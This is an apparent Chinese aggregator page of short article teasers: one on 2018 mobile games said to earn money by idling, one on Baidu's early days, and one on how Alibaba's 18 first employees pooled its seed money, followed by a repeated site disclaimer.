2018已过大半,暑假来临,比较期待的、该公测的手机游戏也都出来了。NBE小编帮大家盘点一下目前能赚人民币的手游及下半年值得期待的手机游戏,都是可以挂机赚钱的,无论您是几台手机赚零花钱的散人玩家,还是...

百度创业初期的故事(百度创始人李彦宏的创业

马云刚开始创业时,初期的50万元是由18名员工一起凑出来的,团队天然就具有利益共同体的基因。如果那时的十八罗汉觉得阿里巴巴只是马云个人的事业,也许就不会出现互联网界的传奇了。 在创业初期,阿里巴...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!